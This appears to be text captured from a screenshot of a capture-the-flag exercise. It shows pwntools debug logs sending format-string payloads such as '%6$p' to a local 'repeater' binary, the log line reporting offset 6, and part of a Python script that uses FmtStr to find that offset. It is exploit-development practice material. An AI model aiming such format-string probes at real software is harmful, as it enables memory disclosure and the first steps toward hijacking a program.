 b'aaaabaaacaaadaaaeaaaSTART%2$pEND'
[DEBUG] Received 0x21 bytes:
b'aaaabaaacaaadaaaeaaaSTART0x64END\n'
[*] Stopped process '/home/fuck/桌面/71_p/77' (pid 5730)
[+] Starting local process '/home/fuck/桌面/71_p/77': pid 5732
[DEBUG] Received 0x16 bytes:
b'Do you know repeater?\n'
[DEBUG] Sent 0x20 bytes:
b'aaaabaaacaaadaaaeaaaSTART%3$pEND'
[DEBUG] Received 0x20 bytes:
b'aaaabaaacaaadaaaeaaaSTART0x1END\n'
[*] Stopped process '/home/fuck/桌面/71_p/77' (pid 5732)
[+] Starting local process '/home/fuck/桌面/71_p/77': pid 5734
[DEBUG] Received 0x16 bytes:
b'Do you know repeater?\n'
[DEBUG] Sent 0x20 bytes:
b'aaaabaaacaaadaaaeaaaSTART%4$pEND'
[DEBUG] Received 0x22 bytes:
b'aaaabaaacaaadaaaeaaaSTART(nil)END\n'
[*] Stopped process '/home/fuck/桌面/71_p/77' (pid 5734)
[+] Starting local process '/home/fuck/桌面/71_p/77': pid 5736
[DEBUG] Received 0x16 bytes:
b'Do you know repeater?\n'
[DEBUG] Sent 0x20 bytes:
b'aaaabaaacaaadaaaeaaaSTART%5$pEND'
[DEBUG] Received 0x20 bytes:
b'aaaabaaacaaadaaaeaaaSTART0x1END\n'
[*] Stopped process '/home/fuck/桌面/71_p/77' (pid 5736)
[+] Starting local process '/home/fuck/桌面/71_p/77': pid 5738
[DEBUG] Received 0x16 bytes:
b'Do you know repeater?\n'
[DEBUG] Sent 0x20 bytes:
b'aaaabaaacaaadaaaeaaaSTART%6$pEND'
[DEBUG] Received 0x27 bytes:
b'aaaabaaacaaadaaaeaaaSTART0x61616161END\n'
[*] Stopped process '/home/fuck/桌面/71_p/77' (pid 5738)
[*] Found format string offset: 6
[*] Format string offset found: 6
打开(O)
77.py
~/桌面/71_p
7 def send_payload(payload):
8 p = elf.process()
9
10 # 接收初始提示信息
11 p.recvuntil(b"Do you know repeater?\n")
12
13 # 发送payload（注意：不能超过100字节）
14 p.send(payload)  # 使用send而不是sendline避免额外换行符
15
16 # 接收格式化字符串的输出（直到换行符）
17 response = p.recvline()
18
19 p.close()
20 return response
21
22 # 查找格式化字符串偏移
23 try:
24 fmt_str = FmtStr(execute_fmt=send_payload)
25 offset = fmt_str.offset
26 info(f"Format string offset found: {offset}")
27 except Exception as e:
28 error(f"Error finding offset: {e}")
Python 2
制表符宽度：